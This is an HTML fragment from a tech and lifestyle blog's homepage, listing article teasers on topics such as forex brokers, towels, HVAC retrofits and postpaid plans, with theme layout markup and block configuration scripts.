						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-key-elements-of-an-effective-conclusion/" ><i class="fa fa-clock-o"></i> May 20, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/8-common-psychology-hacks-guaranteed-boost-sales/">8 Common Psychology Hacks Guaranteed to Boost Your Sales</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/8-common-psychology-hacks-guaranteed-boost-sales/" ><i class="fa fa-clock-o"></i> July 23, 2024</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/four-online-strategies-boost-business/">Four Online Strategies That Boost Your Business</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/four-online-strategies-boost-business/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/4-must-have-pieces-of-tech-for-people-working-in-remote-areas/">4 Must-Have Pieces of Tech For People Working in Remote Areas</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-must-have-pieces-of-tech-for-people-working-in-remote-areas/" ><i class="fa fa-clock-o"></i> August 24, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697ead3d65886 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697ead3d8d338   " data-unique="jnews_module_31758_1_697ead3d8d338">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697ead3d8d338 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697ead3d967c1   " data-unique="jnews_module_31758_2_697ead3d967c1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/financial-cryptographer-creation-of-cbdcs-will-not-solve-cryptocurrency-problem/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="235" height="215" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Financial Cryptographer: Creation of CBDCs will not Solve Cryptocurrency Problem" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/download-6.png" data-srcset="" data-sizes="auto" data-expand="700" title="Financial Cryptographer: Creation of CBDCs will not Solve Cryptocurrency Problem 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/financial-cryptographer-creation-of-cbdcs-will-not-solve-cryptocurrency-problem/">Financial Cryptographer: Creation of CBDCs will not Solve Cryptocurrency Problem</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/financial-cryptographer-creation-of-cbdcs-will-not-solve-cryptocurrency-problem/"><i class="fa fa-clock-o"></i> June 19, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/financial-cryptographer-creation-of-cbdcs-will-not-solve-cryptocurrency-problem/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The creation of CBDCs (central bank digital currencies) as a way to replace cryptocurrencies is discussed during a panel discussion...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-choose-a-good-quality-forex-broker/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="https://fxaudit.com/best-social-trading-brokers/" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/07/How-to-Choose-a-Good-Quality-Forex-Broker-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/07/How-to-Choose-a-Good-Quality-Forex-Broker-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/07/How-to-Choose-a-Good-Quality-Forex-Broker-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/07/How-to-Choose-a-Good-Quality-Forex-Broker-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="How to Choose a Good Quality Forex Broker 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-choose-a-good-quality-forex-broker/">How to Choose a Good Quality Forex Broker</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-choose-a-good-quality-forex-broker/"><i class="fa fa-clock-o"></i> July 3, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-choose-a-good-quality-forex-broker/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Once you are sure of your approach to trading the forex market and the money management principles you will use,...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/importance-implementation-web-design/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="149" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Importance of Implementation of Web Design" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-600x255.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-300x128.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-768x326.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-1024x435.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-810x344.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-1140x485.png 1140w" data-sizes="auto" data-expand="700" title="Importance of Implementation of Web Design 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/importance-implementation-web-design/">Importance of Implementation of Web Design</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/importance-implementation-web-design/"><i class="fa fa-clock-o"></i> February 1, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/importance-implementation-web-design/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Web design has been considered as one of the cost-effective and result – oriented online service that holds the potential...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697ead3d967c1 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35267,9074,11100,12338,30779,8078,30304,8160,10302,17588","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697ead3da028d   " data-unique="jnews_module_31758_3_697ead3da028d">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
